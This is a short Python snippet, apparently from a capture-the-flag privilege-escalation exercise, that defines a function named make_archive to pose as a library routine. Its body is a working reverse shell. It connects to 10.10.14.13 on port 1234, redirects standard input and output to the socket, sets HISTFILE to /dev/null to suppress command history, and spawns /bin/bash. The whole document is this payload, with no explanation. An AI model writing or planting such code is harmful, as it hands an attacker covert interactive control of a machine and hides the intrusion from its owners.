 import os
import socket
import pty
def make_archive(a,b,c):
        print(a,b,c)
        lhost="10.10.14.13"
        lport=1234
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((lhost, lport))
        os.dup2(s.fileno(),0)
        os.dup2(s.fileno(),1)
        os.dup2(s.fileno(),2)
        os.putenv("HISTFILE",'/dev/null')
        pty.spawn("/bin/bash")
        s.close()